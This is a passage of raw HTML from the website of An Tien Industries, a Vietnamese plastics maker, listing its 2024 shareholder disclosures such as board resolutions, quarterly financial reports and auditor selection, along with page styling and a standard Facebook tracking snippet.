{padding-top:100px;padding-bottom:100px!important;}.page-title-inner h1 {text-transform:uppercase;}.woocommerce-ordering {display:none!important;}.fullwidthpage .box-badge .box-text {bottom:0!important;text-transform:none!important;}.fullwidthpage .box-badge .box-text::after {background: url(/wp-content/uploads/2019/12/moreicon.png) right center no-repeat;height:24px!important;width:24px!important;float:right;margin-top:-22px;content:'';}.homecat .success {border:1px solid #ddd;border-radius:8px;color: #000!important;font-weight:normal;}.homecat .success:hover {background: #000;color: #fff!important;}.product-section {border-top:none;}.product-footer .product-section-title {border-bottom:1px solid #ccc;padding-bottom:10px;margin-bottom:15px;}.sanpham .box-category:hover .box-text {opacity:0!important;transition:0.8s;}.product-short-description p {margin-bottom:12px;}.nhamay p {margin-bottom:0;}.entry-header-text-top::after {content:'';width:100px;height:1px;background: #ccc;display:block;margin-top:20px;margin-bottom:-30px;}.homedownload .pt-cv-ctf-value {width:100%;height:25px;overflow:hidden;background: url(/wp-content/themes/anphatbio/images/downloadbutton.png) center center no-repeat #0054a6;text-align:center;background-size:100px;border-radius:5px;}.homedownload .pt-cv-ctf-value:hover {background: url(/wp-content/themes/anphatbio/images/downloadbutton.png) center center no-repeat #000;text-align:center;background-size:100px;border-radius:5px;}.homedownload .pt-cv-ctf-value a {opacity:0;}.homedownload .pt-cv-ifield {border-top:1px solid #ccc;padding:15px 15px 15px 65px!important;margin-bottom:-3px!important;background: url(/wp-content/themes/anphatbio/images/pdficon.png) left top no-repeat;background-position:0 10px;}.homedownload .pt-cv-ctf-list {margin-top:-15px!important;}.homedownload .pt-cv-ctf-list, .homedownload .pt-cv-meta-fields {float: left;width:50%;}.homedownload .pt-cv-title, .homepost .pt-cv-title {height:50px;overflow:hidden;}.homedownload .pt-cv-title a {pointer-events: none;}.timeline {background: url(/wp-content/themes/anphatbio/images/verticalline.jpg) center center repeat-y;}.iconleft img, .iconleft .icon-box-text {margin-right:-12px!important;}.iconright img, .iconright .icon-box-text {margin-left:-13px;}.iconleft img, .iconright img {margin-top:-8px;}.giaithuong .col-inner {background: #092c8c;border-radius:10px;padding: 15px!important;}.homedownload .pt-cv-titlea {cursor: not-allowed!important;}.chat-button {position: fixed;right: 0px;bottom: 140px;border: none;border-radius: 5px;cursor: pointer;transition: transform 0.3s ease;z-index: 1000;padding: 0;background: none;animation: bounce 1s ease-in-out;}.chat-button img {max-width: 80px; /* Adjust size as needed */height: auto;display: block;animation: pulse 2s infinite ease-in-out; /* Pulsing animation */}.chat-button:hover img {opacity: 0.8;}.chat-button:active {transform: scale(0.95);}/* Bounce animation on page load */@keyframes bounce {0% {transform: translateY(0);}50% {transform: translateY(-10px);}100% {transform: translateY(0);}}/* Pulsing animation for continuous effect */@keyframes pulse {0% {transform: scale(1);}50% {transform: scale(1.1);}100% {transform: scale(1);}}/* Custom CSS Mobile */@media (max-width: 549px){.lichsu .col-inner {margin-left:0!important;}.timeline {background: none;}.timeline .col-inner {padding:5px;}.iconleft img, .iconleft .icon-box-text {margin-right:0!important;}.iconright img, .iconright .icon-box-text {margin-left:0px;}.iconleft img, .iconright img {margin-top:-8px;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(http://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(http://antienindustries.com/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<link rel="stylesheet" type="text/css" href="/wp-content/themes/anphatbio/style.css">
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1035408610237921');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1035408610237921&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
</head>

<body class="archive category category-nam-2024 category-562 theme-flatsome woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<div id="fb-root"></div>
<script defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v4.0&appId=2048754378498929&autoLogAppEvents=1"></script>

<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><strong class="uppercase"><span style="color: #fcfcfc;"><a style="color: #fcfcfc;"<a href="http://anphatholdings.vn/">A MEMBER OF AN PHAT HOLDINGS</strong></a></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:info@antienindustries.com" class="tooltip" title="info@antienindustries.com">
				  <i class="icon-envelop" style="font-size:15px;" ></i>			       <span>
			       	Liên hệ			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:+842163 856 555" class="tooltip" title="+842163 856 555">
			     <i class="icon-phone" style="font-size:15px;" ></i>			      <span>+842163 856 555</span>
			  </a>
			</li>
			
				</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.linkedin.com/company/an-tien-industries-anphat" data-label="LinkedIn" target="_blank" class="icon plain linkedin tooltip" title="Theo dõi trên LinkedIn" aria-label="Theo dõi trên LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/@AnPhatHoldings" data-label="YouTube" target="_blank" class="icon plain youtube tooltip" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow" ><i class="icon-youtube" ></i></a></div></li>
          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://antienindustries.com/" title="An Tien Industries" rel="home">
		<img width="511" height="164" src="http://antienindustries.com/wp-content/uploads/2020/03/AnTien_Industries_logo-02.png" class="header_logo header-logo" alt="An Tien Industries"/><img  width="511" height="164" src="http://antienindustries.com/wp-content/uploads/2020/03/AnTien_Industries_logo-02.png" class="header-logo-dark" alt="An Tien Industries"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-81 menu-item-design-default has-dropdown"><a href="http://antienindustries.com/san-pham" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Sản phẩm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-8217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8217"><a href="http://antienindustries.com/product-category/hat-nhua-ky-thuat-compound">Hạt nhựa kỹ thuật Compound</a></li>
	<li id="menu-item-8218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8218"><a href="http://antienindustries.com/product-category/hat-mau-trang-den-va-cac-mau-khac">Hạt màu trắng, đen và các màu khác</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792"><a href="http://antienindustries.com/hat-phu-gia-nhua">Hạt phụ gia nhựa</a></li>
	<li id="menu-item-8219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8219"><a href="http://antienindustries.com/product-category/hat-phu-gia-ki-thuat-additive">Hạt phụ gia kĩ thuật additive</a></li>
	<li id="menu-item-4793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793"><a href="http://antienindustries.com/bot-da">Bột đá</a></li>
</ul>
</li>
<li id="menu-item-8361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8361 menu-item-design-default has-dropdown"><a href="http://antienindustries.com/ung-dung-thi-truong" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Ứng dụng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-8362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8362"><a href="https://antienindustries.com/ung-dung-thi-truong#thi-truong">Thị trường ứng dụng tập trung</a></li>
	<li id="menu-item-8363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8363"><a href="https://antienindustries.com/ung-dung-thi-truong#ung-dung">Ứng dụng</a></li>
</ul>
</li>
<li id="menu-item-8360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8360 menu-item-design-default"><a href="http://antienindustries.com/trung-tam-nguyen-lieu" class="nav-top-link">Trung tâm nguyên liệu – Công ty thành viên</a></li>
<li id="menu-item-6260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 menu-item-design-default has-dropdown"><a href="http://antienindustries.com/gioi-thieu-chung" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Thông tin công ty<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5946 nav-dropdown-col"><a href="http://antienindustries.com/gioi-thieu-chung">Giới thiệu chung</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-5947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="http://antienindustries.com/lich-su-phat-trien">Lịch sử phát triển</a></li>
		<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="http://antienindustries.com/ban-lanh-dao">Ban lãnh đạo</a></li>
		<li id="menu-item-5949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5949"><a href="http://antienindustries.com/van-hoa-cong-ty">Văn hóa công ty</a></li>
	</ul>
</li>
	<li id="menu-item-5948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="http://antienindustries.com/the-manh-san-xuat">Thế mạnh sản xuất</a></li>
	<li id="menu-item-5945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="http://antienindustries.com/giai-thuong">Giải thưởng</a></li>
	<li id="menu-item-4799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799"><a href="http://antienindustries.com/he-thong-tap-doan">Hệ thống tập đoàn</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://antienindustries.com/lien-he">Liên hệ</a></li>
</ul>
</li>
<li id="menu-item-5673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5673 menu-item-design-default has-dropdown"><a href="https://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Quan hệ cổ đông<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-213" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-213"><a href="http://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin">Công bố thông tin</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-965"><a href="http://antienindustries.com/bao-cao-dinh-ky">Báo cáo định kỳ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-966"><a href="http://antienindustries.com/quan-he-co-dong/dai-hoi-dong-co-dong">Đại hội đồng cổ đông</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="http://antienindustries.com/quan-he-co-dong/dieu-le">Điều lệ</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="http://antienindustries.com/quan-he-co-dong/quy-che-quy-trinh">Quy chế</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211"><a href="http://antienindustries.com/quan-he-co-dong/ban-cao-bach">Bản cáo bạch</a></li>
	<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="http://antienindustries.com/quan-he-co-dong/bao-cao-phan-tich-chung-khoan">Báo cáo phân tích chứng khoán</a></li>
</ul>
</li>
<li id="menu-item-3071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3071 menu-item-design-default has-dropdown"><a href="https://antienindustries.com/tin-tuc/tin-tuc-su-kien" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962"><a href="http://antienindustries.com/tin-tuc/tin-tuc-su-kien">Tin Sự kiện</a></li>
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963"><a href="http://antienindustries.com/tin-tuc/tin-tuyen-dung">Tin Tuyển dụng</a></li>
</ul>
</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Tìm kiếm" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://antienindustries.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="vi" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		
<div  style="background: #fff;">
<div style="background: url(/wp-content/themes/anphatbio/images/breadcrumbs-bg.jpg) center center no-repeat; background-size:cover; margin-bottom:30px;">
<div  class="custombreadcrumbs">
<h1>Năm 2024</h1>
<p id="breadcrumbs"><span><span><a href="https://antienindustries.com/">Trang chủ</a></span> / <span><a href="http://antienindustries.com/quan-he-co-dong">Quan hệ cổ đông</a></span> / <span><a href="http://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin">Công bố thông tin</a></span> / <span class="breadcrumb_last" aria-current="page">Năm 2024</span></span></p></div>
</div>

<div class="row row-normal">
	
	<div class="large-9 col">
		<div id="post-list">

<div class='cvp-replayout cvp-hide-duplicating  cvp-full-width'><div class="pt-cv-wrapper"><div class="pt-cv-view pt-cv-grid pt-cv-colsys pt-cv-pgregular pt-cv-justify pt-cv-sharp-buttons postsview" id="pt-cv-view-0c86c4f38x"><div data-id="pt-cv-page-1" class="pt-cv-page" data-cvc="1"><div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="9327"><div class='pt-cv-ifield'><a href="http://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin/hii-nghi-quyet-hoi-dong-quan-tri-ve-viec-vay-von-tai-ngan-hang-tnhh-mtv-woori-viet-nam-chi-nhanh-bac-ninh.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="150" style="max-height: 150px;" src="http://antienindustries.com/wp-content/uploads/content-views/cvp_default_image-250x150.png" class="pt-cv-thumbnail img-none pull-left not-found" alt="HII: Nghị quyết Hội đồng quản trị về việc vay vốn tại Ngân hàng TNHH MTV Woori Việt Nam - Chi Nhánh Bắc Ninh." /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/quan-he-co-dong/cong-bo-thong-tin/hii-nghi-quyet-hoi-dong-quan-tri-ve-viec-vay-von-tai-ngan-hang-tnhh-mtv-woori-viet-nam-chi-nhanh-bac-ninh.html" class="_self cvplbd" target="_self" >HII: Nghị quyết Hội đồng quản trị về việc vay vốn tại Ngân hàng TNHH MTV Woori Việt Nam &#8211; Chi Nhánh Bắc Ninh.</a></p>
<div class="pt-cv-content"> ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2024-11-07T11:27:40+07:00">07/11/2024</time></span></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="9323"><div class='pt-cv-ifield'><a href="http://antienindustries.com/quan-he-co-dong/hii-giai-trinh-chenh-lech-lnst-tai-bctc-quy-iii-rieng-hop-nhat-so-voi-cung-ky-nam-ngoai.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="150" style="max-height: 150px;" src="http://antienindustries.com/wp-content/uploads/content-views/cvp_default_image-250x150.png" class="pt-cv-thumbnail img-none pull-left not-found" alt="HII: Giải trình chênh lệch LNST tại BCTC Quý III (Riêng + Hợp nhất) so với cùng kỳ năm ngoái" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/quan-he-co-dong/hii-giai-trinh-chenh-lech-lnst-tai-bctc-quy-iii-rieng-hop-nhat-so-voi-cung-ky-nam-ngoai.html" class="_self cvplbd" target="_self" >HII: Giải trình chênh lệch LNST tại BCTC Quý III (Riêng + Hợp nhất) so với cùng kỳ năm ngoái</a></p>
<div class="pt-cv-content"> ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2024-10-29T10:32:53+07:00">29/10/2024</time></span></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="9321"><div class='pt-cv-ifield'><a href="http://antienindustries.com/quan-he-co-dong/hii-bao-cao-tai-chinh-hop-nhat-quy-iii-nam-2024.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="150" style="max-height: 150px;" src="http://antienindustries.com/wp-content/uploads/content-views/cvp_default_image-250x150.png" class="pt-cv-thumbnail img-none pull-left not-found" alt="HII: Báo cáo tài chính hợp nhất quý III năm 2024" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/quan-he-co-dong/hii-bao-cao-tai-chinh-hop-nhat-quy-iii-nam-2024.html" class="_self cvplbd" target="_self" >HII: Báo cáo tài chính hợp nhất quý III năm 2024</a></p>
<div class="pt-cv-content"> ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2024-10-29T10:32:00+07:00">29/10/2024</time></span></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="9319"><div class='pt-cv-ifield'><a href="http://antienindustries.com/quan-he-co-dong/hii-bao-cao-tai-chinh-rieng-quy-iii-nam-2024.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="150" style="max-height: 150px;" src="http://antienindustries.com/wp-content/uploads/content-views/cvp_default_image-250x150.png" class="pt-cv-thumbnail img-none pull-left not-found" alt="HII: Báo cáo tài chính Riêng Quý III năm 2024" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/quan-he-co-dong/hii-bao-cao-tai-chinh-rieng-quy-iii-nam-2024.html" class="_self cvplbd" target="_self" >HII: Báo cáo tài chính Riêng Quý III năm 2024</a></p>
<div class="pt-cv-content"> ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2024-10-29T10:31:03+07:00">29/10/2024</time></span></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="9231"><div class='pt-cv-ifield'><a href="http://antienindustries.com/quan-he-co-dong/bao-cao-dinh-ky/hii-giai-trinh-chenh-lech-lnst-tai-bctc-quy-ii-rieng-hop-nhat-so-voi-cung-ky-nam-ngoai.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="150" style="max-height: 150px;" src="http://antienindustries.com/wp-content/uploads/content-views/cvp_default_image-250x150.png" class="pt-cv-thumbnail img-none pull-left not-found" alt="HII: Giải trình chênh lệch LNST tại BCTC Quý II (Riêng + Hợp nhất) so với cùng kỳ năm ngoái" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/quan-he-co-dong/bao-cao-dinh-ky/hii-giai-trinh-chenh-lech-lnst-tai-bctc-quy-ii-rieng-hop-nhat-so-voi-cung-ky-nam-ngoai.html" class="_self cvplbd" target="_self" >HII: Giải trình chênh lệch LNST tại BCTC Quý II (Riêng + Hợp nhất) so với cùng kỳ năm ngoái</a></p>
<div class="pt-cv-content"> ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2024-07-30T09:32:47+07:00">30/07/2024</time></span></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="9205"><div class='pt-cv-ifield'><a href="http://antienindustries.com/quan-he-co-dong/cong-ty-co-phan-an-tien-industries-bao-cao-tinh-hinh-quan-tri-cong-ty-niem-yet-ky-bao-cao-6-thang-dau-nam-2024.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="150" style="max-height: 150px;" src="http://antienindustries.com/wp-content/uploads/content-views/cvp_default_image-250x150.png" class="pt-cv-thumbnail img-none pull-left not-found" alt="Công ty cổ phần An Tiến Industries: Báo cáo tình hình quản trị công ty niêm yết - kỳ báo cáo 6 tháng đầu năm 2024" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/quan-he-co-dong/cong-ty-co-phan-an-tien-industries-bao-cao-tinh-hinh-quan-tri-cong-ty-niem-yet-ky-bao-cao-6-thang-dau-nam-2024.html" class="_self cvplbd" target="_self" >Công ty cổ phần An Tiến Industries: Báo cáo tình hình quản trị công ty niêm yết &#8211; kỳ báo cáo 6 tháng đầu năm 2024</a></p>
<div class="pt-cv-content"> ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2024-07-29T17:12:52+07:00">29/07/2024</time></span></div></div></div>
<div class="col-md-12 col-sm-12 col-xs-12 pt-cv-content-item pt-cv-2-col"  data-pid="9180"><div class='pt-cv-ifield'><a href="http://antienindustries.com/quan-he-co-dong/hii-da-ky-hop-dong-kiem-toan-so-12122747-68379278-voi-cong-ty-tnhh-ernst-young-viet-nam.html" class="_self pt-cv-href-thumbnail pt-cv-thumb-left cvplbd" target="_self" ><img width="250" height="150" style="max-height: 150px;" src="http://antienindustries.com/wp-content/uploads/content-views/cvp_default_image-250x150.png" class="pt-cv-thumbnail img-none pull-left not-found" alt="HII: Lựa chọn đơn vị kiểm toán Báo cáo tài chính của Công ty năm 2024" /></a>
<p class="pt-cv-title"><a href="http://antienindustries.com/quan-he-co-dong/hii-da-ky-hop-dong-kiem-toan-so-12122747-68379278-voi-cong-ty-tnhh-ernst-young-viet-nam.html" class="_self cvplbd" target="_self" >HII: Lựa chọn đơn vị kiểm toán Báo cáo tài chính của Công ty năm 2024</a></p>
<div class="pt-cv-content"> ...</div>
<div class="pt-cv-meta-fields"><span class="entry-date"><span class="glyphicon glyphicon-calendar"></span> <time datetime="2024-06-27T11:07:06+07:00">27/06/2024</time></span></div></div></div>
